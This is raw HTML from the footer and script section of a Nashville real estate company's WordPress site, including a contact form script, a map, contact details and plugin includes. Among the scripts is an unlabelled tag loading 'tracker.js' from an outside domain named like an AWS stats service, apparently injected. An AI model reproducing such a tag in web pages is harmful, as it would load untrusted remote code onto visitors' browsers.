            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjk2ZTFiZWQ3YWE4NTZkYjA1YjY1ODgwZDFkMmY2MmI4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3221.062713771795!2d-86.7796724!3d36.1650285!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88646659fab2cf73%3A0xeb1b05f776f49740!2sThe%20Hammonds%20Group%2C%20Inc.!5e0!3m2!1sen!2sus!4v1643308659741!5m2!1sen!2sus" width="100%" height="520" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px"></div><div class="vcex-flex-container vcex-module wpex-flex wpex-gap-20 wpex-flex-wrap wpex-items-center wpex-justify-between"><a href="tel:615-216-4809" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex vcex-icon-box-wo-icon wpex-text-left"><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:600;font-size:16px;margin-bottom:0px;">Phone:</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="font-size:14px;"><p><span class="vcex-heading-inner wpex-inline-block wpex-clr">615.216.4809</span></p>
</div></div></div></a><a href="mailto:solutions@hammondsrealestate.com" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex vcex-icon-box-wo-icon wpex-text-left"><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:600;font-size:16px;margin-bottom:0px;">Email Address:</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="font-size:14px;"><p><span class="vcex-heading-inner wpex-inline-block wpex-clr">solutions@thehammondsgroup.com</span></p>
</div></div></div></a><a href="https://goo.gl/maps/SbJqCEKoPKgY5mnu8" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex vcex-icon-box-wo-icon wpex-text-left"><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:600;font-size:16px;margin-bottom:0px;">Headquarters:</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="font-size:14px;"><p><span class="vcex-heading-inner wpex-inline-block wpex-clr">215 2nd Ave North Suite 100 Nashville, TN 37201</span></p>
</div></div></div></a></div></div></div></div></div>
</div></div>


</article>
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1637689321104 wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1637690070922 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1637689223789"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-right hidden-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;letter-spacing:2px;font-weight:300;"><a href="tel:615-216-4809" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#f4efe8;"><span class="ticon ticon-phone" aria-hidden="true"></span></span>615.216.4809</span></a></div><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-right hidden-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;"><a href="mailto:solutions@thehammondsgroup.com" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#f4efe8;"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>solutions@thehammondsgroup.com</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1637690347999" style="max-width:310px;"><picture loading="lazy" class="wpex-align-middle">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/footer-logo.png.webp"/>
<img loading="lazy" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/footer-logo.png" alt="Logo, Company Name" width="2560" height="273"/>
</picture>
</div></figure><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center visible-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:14px;letter-spacing:2px;font-weight:300;"><a href="tel:615-216-4809" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#ffffff;"><span class="ticon ticon-phone" aria-hidden="true"></span></span>615.216.4809</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center visible-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:14px;font-weight:300;"><a href="mailto:solutions@hammondsrealestate.com" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#ffffff;"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>solutions@thehammondsgroup.com</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center visible-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:14px;font-weight:300;line-height:1;"><a href="https://goo.gl/maps/SbJqCEKoPKgY5mnu8" target="_blank" rel="noopener noreferrer" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#ffffff;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></span>1208 Buchanan Street Nashville, TN 37208</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div>
	<div style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;text-align:center;text-transform:capitalize;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element vc_custom_1637694155448" >
		<div class="wpb_wrapper">
			<p><a href="https://facebook.com/HammondsRealEstate/" target="_blank" rel="noopener">Facebook</a> | <a href="https://twitter.com/THG_RealEstate" target="_blank" rel="noopener">Twitter</a> | <a href="https://www.linkedin.com/company/the-hammonds-group-inc./" target="_blank" rel="noopener">LinkedIn</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1637689218613"><div class="wpb_wrapper">
	<div style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;text-align:left;text-transform:capitalize;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element vc_custom_1638313420719" >
		<div class="wpb_wrapper">
			<p><a href="https://facebook.com/HammondsRealEstate/" target="_blank" rel="noopener">Facebook</a> | <a href="https://twitter.com/THG_RealEstate" target="_blank" rel="noopener">Twitter</a> | <a href="https://www.instagram.com/hammondsrealestate/" target="_blank" rel="noopener">Instagram</a> | <a href="https://www.linkedin.com/company/the-hammonds-group-inc./" target="_blank" rel="noopener">LinkedIn</a></p>

		</div>
	</div>
<div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left hidden-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;line-height:1;"><a href="https://maps.app.goo.gl/EgLCqK21mP52QJVm9" target="_blank" rel="noopener noreferrer" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#f4efe8;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></span>1208 Buchanan Street Nashville, TN 37208</span></a></div><div class="vcex-module wpex-social-btns vcex-social-btns wpex-mb-0 textcenter hidden social-links wpex-last-mr-0" style="font-size:14px;"><a  href="https://facebook.com/HammondsRealEstate/" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-10 wpex-mr-10 wpex-has-custom-color wpex-facebook" target="_blank" style="color:#f4efe8;" data-wpex-hover="{&quot;background&quot;:&quot;#c3942a&quot;,&quot;color&quot;:&quot;#000000&quot;}" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://twitter.com/THG_RealEstate" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-10 wpex-mr-10 wpex-has-custom-color wpex-twitter" target="_blank" style="color:#f4efe8;" data-wpex-hover="{&quot;background&quot;:&quot;#c3942a&quot;,&quot;color&quot;:&quot;#000000&quot;}" rel="noopener noreferrer"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a  href="https://www.linkedin.com/company/the-hammonds-group-inc./" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-10 wpex-mr-10 wpex-has-custom-color wpex-linkedin" target="_blank" style="color:#f4efe8;" data-wpex-hover="{&quot;background&quot;:&quot;#c3942a&quot;,&quot;color&quot;:&quot;#000000&quot;}" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">Linkedin</span></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1637687823909 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://superpath.com/" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline hidden-phone" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-seven wpex-relative wpex-flex wpex-items-center wpex-text-right hidden-phone wpex-flex-row-reverse"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-ml-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" alt="Logo" src="https://www.thehammondsgroup.com/wp-content/uploads/2025/12/Superpath_Primary_Light-68x13.png" width="68" height="13" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:300;color:#ffffff;font-size:10px;margin-bottom:-3px;">Marketing services powered by</h2></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-divider vcex-divider-solid visible-phone wpex-max-w-100 wpex-mx-auto wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-gray-200" style="width:80%;margin-top:20px;margin-bottom:20px;border-color:rgba(255,255,255,0.6);"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1637691033000" style="max-width:120px;"><picture loading="lazy" class="wpex-align-middle">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/eho-white.png.webp"/>
<img loading="lazy" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/eho-white.png" alt="Logo" width="207" height="60"/>
</picture>
</div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div>
	<div style="color:#ffffff;font-size:10px;font-weight:300;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element vc_custom_1637691095502" >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 The Hammonds Group | Privacy Policy</p>

		</div>
	</div>
<a href="https://www.highlevelmarketing.com/nashville-tennessee-office.html" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline visible-phone" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-items-center wpex-text-left visible-phone vc_custom_1649964006010"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" style="width:44px;" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/HLM_Logo_HLM_white_Small-1-44x13.png" alt="" width="44" height="13" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:300;color:#ffffff;font-size:10px;margin-bottom:-3px;">A Nashville Website Design Company</h2></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:10px;font-weight:300;text-align:right;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 The Hammonds Group | <a href="/privacy-policy/">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>
</footer>

	


	</div>

	
</div>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="awsm-team-js-extra">
var awsmTeamPublic = {"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.thehammondsgroup.com/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.10.2" id="awsm-team-js"></script>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php"};
//# sourceURL=footprint-wp-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=12qwe1g" id="footprint-wp-js"></script>
<script id="wpex-wc-functions-js-extra">
var wpexWC = {"quantityButtons":"div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)"};
//# sourceURL=wpex-wc-functions-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/dynamic/woocommerce/wpex-wc-functions.min.js?ver=5.2" id="wpex-wc-functions-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1" id="wpex-sidr-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1" id="wpex-hoverintent-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b" id="wpex-supersubs-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4" id="wpex-superfish-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2" id="wpex-easing-js"></script>
<script id="wpex-core-js-extra">
var wpexLocalize = {"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"drop_down","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","wooCartStyle":"store","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select,.woocommerce-ordering .orderby,#dropdown_product_cat,.single-product .variations_form .variations select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/total.min.js?ver=5.2" id="wpex-core-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"484f64b5445509ac7f70d0020a80af28"},"ajax":{"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"e6976363fd","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"72493857db"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"203904086\",\"post\":\"719\",\"tz\":\"0\",\"srv\":\"www.thehammondsgroup.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "203904086", "719" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/total-theme-core/inc/vcex/assets/js/vcex-shortcodes.min.js?ver=1.3" id="vcex-shortcodes-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script defer src="https://www.thehammondsgroup.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968418" id="akismet-frontend-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
    
      </div>
</div>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.thehammondsgroup.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.thehammondsgroup.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":203904086,"store_id":"12ed0fb3-4170-43b4-ba0d-9a74fda59952","ui":null,"url":"https://www.thehammondsgroup.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

